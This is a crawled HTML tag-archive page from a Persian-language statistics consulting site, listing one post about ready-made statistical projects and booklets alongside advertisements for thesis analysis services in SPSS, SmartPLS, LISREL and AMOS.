

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spss-pls.com/tag/%D9%BE%D8%B1%D9%88%DA%98%D9%87-%D8%A2%D9%85%D8%AF%D9%87-r/
body_size: 10150
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>پروژه آمده R | گروه آماري بتا(Beta)</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="shortcut icon" href=""/>
    <link rel="pingback" href="https://spss-pls.com/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="https://spss-pls.com/wp-content/themes/ascent_old/includes/js/html5.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک" href="https://spss-pls.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک دیدگاه‌ها" href="https://spss-pls.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; پروژه آمده R خوراک برچسب" href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%af%d9%87-r/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spss-pls.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://spss-pls.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-raleway-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-bootstrap-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-carousel-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-theme-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.theme.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-animations-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/animations.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-meanmenu-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/meanmenu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-main-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/main.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css'  href='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/js/bootstrap.js?ver=5.8.12' id='ascent-bootstrapjs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/bootstrap-wp.js?ver=5.8.12' id='ascent-bootstrapwp-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/smoothscroll.js?ver=5.8.12' id='ascent-smoothscroll-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/owl.carousel.js?ver=5.8.12' id='ascent-owl-carousel-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.appear.js?ver=5.8.12' id='ascent-appear-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.meanmenu.js?ver=5.8.12' id='ascent-meanmenu-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.velocity.js?ver=5.8.12' id='ascent-velocity-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/appear.config.js?ver=5.8.12' id='ascent-appear-config-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/main.js?ver=5.8.12' id='ascent-themejs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/enable-sticky-header.js?ver=5.8.12' id='ascent-enable-sticky-header-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-203093683-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["spss-pls.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-203093683-3", {"anonymize_ip":true});
gtag("config", "G-YEV352W6VP");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://spss-pls.com/wp-json/" /><link rel="alternate" type="application/json" href="https://spss-pls.com/wp-json/wp/v2/tags/1018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spss-pls.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://spss-pls.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://spss-pls.com/wp-content/themes/ascent_old/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.79.0" /><!-- Analytics by WP-Statistics v12.6.12 - http://wp-statistics.com/ -->
<style type='text/css' id='dynamic-css'>

</style>    <style type="text/css">
        
        
        
                    </style>
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-270x270.jpg" />
</head>

<body class="rtl archive tag tag---r tag-1018">
  <header id="masthead" class="site-header" role="banner">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="mail-info">
            			            			    <span class="phone-info"><i class="fa fa-phone"></i> 09351323950</span>
            			            			            			    <span><i class="fa fa-envelope"></i> <a href="mailto:smailevazi@ymail.com">smailevazi@ymail.com</a></span>
            			                    </div>
                </div><!-- .col-sm-6-->
                <div class="col-sm-6">
                    <div class="header-social-icon-wrap">
                        <ul class="social-icons">
            			    <li class="social-icon"><a target="_blank" href="http://twitter.com"><i class="fa fa-twitter"></i></a></li><li class="social-icon"><a target="_blank" href="http://facebook.com"><i class="fa fa-facebook"></i></a></li>                        </ul>
                    </div><!--.header-social-icon-wrap-->
                </div><!-- .col-sm-6-->
            </div>
        </div>
     </div>
    <div id="header-main" class="header-bottom">
        <div class="header-bottom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                        <div id="logo">
                            <div class="site-header-inner col-sm-12">
                                <div class="site-branding">
                                    <h1 class="site-title">
                                        <a href="https://spss-pls.com/" title="گروه آماري بتا(Beta)" rel="home">
                        				            					                   گروه آماري بتا(Beta)                        				                        				    </a>
                                    </h1>
                				    <h4 class="site-description">تحليل آماري با  SPSS &#8211; PLS &#8211; LISREL- AMOS</h4>
                                </div>
                            </div>
                        </div>
                    </div><!--.col-sm-3-->

                    <div class="col-sm-9">
                        <div class="header-search pull-right">
                            <div id="header-search-button"><i class="fa fa-search"></i></div>
                        </div>
                        <div class="site-navigation pull-right">
            			    <nav class="main-menu">
            				<ul id="menu-%d8%ac%d8%af%db%8c%d8%af" class="header-nav clearfix"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="https://www.spss-pls.com">صفحه اصلی</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54"><a href="https://spss-pls.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">سفارش تحلیل آماری</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-55"><a href="https://spss-pls.com/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1%d9%85/">مشاوره آماري تحقيقات</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://spss-pls.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/">خدمات ما</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-120"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c/">نرم افزارهای آماری</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58"><a href="https://spss-pls.com/spss/">اس پی اس اس (spss)</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://spss-pls.com/%d9%be%db%8c-%d8%a7%d9%84-%d8%a7%d8%b3/">پی ال اس(smartpls)</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57"><a href="https://spss-pls.com/pls/">(لیزرل) Lisrel</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56"><a href="https://spss-pls.com/amos/">اموس(Amos)</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-294"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-eqs/">( ای کیو اس)EQS</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://spss-pls.com/%d8%a2%d8%b1-r/">آر( R )</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-352"><a href="https://spss-pls.com/sas/">SAS</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-359"><a href="https://spss-pls.com/s-plus/">s-plus</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-369"><a href="https://spss-pls.com/%d9%85%db%8c%d9%86%db%8c-%d8%aa%d8%a8-minitab/">مینی تب (Minitab )</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-372"><a href="https://spss-pls.com/statistica/">Statistica</a></li>
</ul>
</li>
<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1502"><a href="https://spss-pls.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b5%d9%81%d8%b1-%d8%aa%d8%a7-%d8%b5%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-smartpls-%d8%a8%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d9%81%d8%a7%db%8c%d9%84/">آموزش صفر تا صد pls</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1618"><a href="https://spss-pls.com/%d9%81%d9%8a%d9%84%d9%85-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%d9%8a-%da%af%d8%b1%d9%88%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%a8%d8%aa%d8%a7/">فيلم هاي آموزشي گروه آماري بتا</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://spss-pls.com/%d9%87%d8%b2%d9%8a%d9%86%d9%87-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/">هزينه تحليل  هاي آماري</a></li>
</ul>            			    </nav>
    	                    <div id="responsive-menu-container"></div>
                        </div><!-- .site-navigation -->
                    </div><!--.col-sm-9-->
                </div><!--.row-->
            </div><!-- .container -->
        </div><!--.header-bottom-inner-->
    </div><!--.header-bottom-->
  <div id="header-search-form-wrap" class="header-search-form-wrap">
   <div class="container">
      <form role="search" method="get" class="header-search-form search-form" action="https://spss-pls.com/">
         <div class="control-group">
            <i class="fa fa-search"></i>  
            <input type="search" class="search-field" placeholder="جستوجو &hellip;" value="" name="s" title="جستجو برای:">
            <button class="search" type="submit"><i class="icon-search"></i></button>
         </div>
      </form>
   </div>
</div>
</header><!-- #masthead -->

            <div id="banner">
                	       <img src="http://spss-pls.com/wp-content/uploads/2016/07/بنر-اصلی.jpg" alt="گروه آماري بتا(Beta)-Banner">
                    </div>
    
<div class="main-content">
    <div class="container">
        <div id="content" class="main-content-inner">

<div class="row">
    <div class="col-sm-12 col-md-9">
		
	<div class="content-padder">
		
	        
		<header class="page-header">
		    <h1 class="page-title">
		    برچسب:پروژه آمده R		    </h1>
		    		</header><!-- .page-header -->

				
		    

<article id="post-959" class="post-959 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-1011 tag-1010 tag-1017 tag-1014 tag-1019 tag---r tag-41 tag-1016 tag-1012 tag-1015 tag-1013">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-10-28T12:20:53+00:00">اکتبر<strong>28</strong></time>
		<span class="comments_count clearfix entry-comments-link"><a href="https://spss-pls.com/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7-%d9%88-%d8%aa%d8%ad%d9%84%db%8c%d9%84%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%af%d9%87/#comments">3,612</a></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7-%d9%88-%d8%aa%d8%ad%d9%84%db%8c%d9%84%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%af%d9%87/" rel="bookmark">پروژه ها و تحلیلهای آماده</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>در این بخش از سایت شروع به ارائه محصولات و جزوات آموزشی و کاربردی آمار خواهیم پرداخت .جهت استفاده از این جزوات بر روی آن کلیلک کنید تا وارد بخش دانلود آن شوید. تمامی پروژه ها  شامل  موارد زیر می باشند: ۱- پیشگفتار   ۲- مقدمه   ۳-معرفی ازمون   ۴-بنیان گذاران آزمون    ۵-نوع آزمون  ۶- شرایط استفاده [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7-%d9%88-%d8%aa%d8%ad%d9%84%db%8c%d9%84%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%af%d9%87/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" rel="category tag">دسته‌بندی نشده</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/%d9%be%d8%a7%db%8c%d8%a7%d9%86%d8%a7%d9%85%d9%87-%d8%a2%d9%85%d8%a7%d8%af%d9%87/" rel="tag">پایانامه آماده</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%af%d9%87/" rel="tag">پروژه آماده</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%85%d8%b3%db%8c%d8%b1/" rel="tag">پروژه آماده تحلیل مسیر</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%db%8c-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%db%8c-%d8%ac%d9%81%d8%aa%db%8c/" rel="tag">پروژه آماده تی دو نمونه ای جفتی</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%da%a9%d8%a7%db%8c-%d8%af%d9%88/" rel="tag">پروژه آماده کای دو</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%af%d9%87-r/" rel="tag">پروژه آمده R</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%85%d8%b3%db%8c%d8%b1/" rel="tag">تحلیل مسیر</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%b1%d9%88%d9%87-%d8%a2%d9%85%d8%af%d9%87-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%db%8c-%d9%be%db%8c%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">جروه آمده همبستگی پیرسون</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%b2%d9%88%d9%87-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%db%8c-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87/" rel="tag">جزوه آماده برای ارائه آزمون تی دو نمونه ای جفتی</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%b2%d9%88%d9%87-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d8%a7%d9%88-%d8%a8%db%8c-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">جزوه آماده تاو بی کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%db%8c-%d9%88-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%db%8c-%d8%aa%d8%a7%d9%88-%d8%a8%db%8c-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگی و همبستگی تاو بی کندال</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    
	        
	</div><!-- .content-padder -->

    </div>
    
    <div class="col-sm-12 col-md-3">
        	
<div class="sidebar">

        <div class="sidebar-padder">

		<aside id="text-2" class="widget widget_text"><h3 class="widget-title">تحلیل آماری پایانامه ها و تحقیقات علمی</h3>			<div class="textwidget"><p>با سابقه ی فعالیت مستمر در زمینه ی تحلیل های آماری با کلیه نرم افزارهای آماری SPSS، Lisrel، Smart PLS، Amos، Expert Choice و &#8230;  آماده پذیرش کلیه طرح ها و پروژه های آماری شما از هرجای ایران هستیم. کارها به صورت کاملا تضمین شده و قابل ویرایش تا پای تأیید نهایی انجام خواهد شد. تلاش می شود تا تحلیل ها تا جای امکان برای مقاطع فوق لیسانس به بالا کامل و بی کم و کاست انجام شود تا مورد توجه همکاران عزیز و محققین گرامی قرار گیرد. وجدان کاری و کیفیت بالا همواره سرلوحه ی فعالیت های ما بوده. امید است در این راه همچنان موثر باشیم.</p>
<p>شماره تماس و تلگرام : <strong>09351323950</strong></p>
</div>
		</aside>	    
    </div><!-- close .sidebar-padder -->
</div><!-- close .sidebar -->
    </div>
</div>
        </div><!-- close .*-inner (main-content) -->
    </div><!-- close .container -->
</div><!-- close .main-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container animated fadeInLeft">
        <div class="row">
            <div class="site-footer-inner col-sm-12 clearfix">
              

        <div class="sidebar-padder">

            
		<aside id="recent-posts-6" class="widget widget_recent_entries col-3">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="https://spss-pls.com/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%af%d8%a7%d9%85%e2%80%8c%d8%a8%d9%87%e2%80%8c%da%af%d8%a7%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/">راهنمای گام‌به‌گام آموزش نرم افزار SPSS برای تحلیل داده</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%84%db%8c%d8%b2%d8%b1%d9%84-lisrel/">تحلیل آماری با نرم افزار لیزرل (LISREL)</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%83%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/">تحليل واريانس / كواريانس</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%af%d9%84%d8%a7%d9%8a%d9%84-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-pls/">دلايل استفاده از نرم افزار PLS</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7-%d9%88-%d9%81%d8%a7%d9%83%d8%aa%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%83%d9%87-%d8%af%d8%b1-smartpls-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af/">شاخصها و فاكتورهاي كه در smartpls مورد استفاده قرار مي گيرد</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget widget_pages col-3"><h3 class="widget-title">برگه‌ها</h3>
			<ul>
				<li class="page_item page-item-1036"><a href="https://spss-pls.com/">تجزیه و تحلیل آماری  توسط کارشناسان رشته آمار</a></li>
<li class="page_item page-item-124"><a href="https://spss-pls.com/%d8%b1%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%85%d8%a7/">رشته هایی که می توانند از خدمات آماری ما بهره ببرند</a></li>
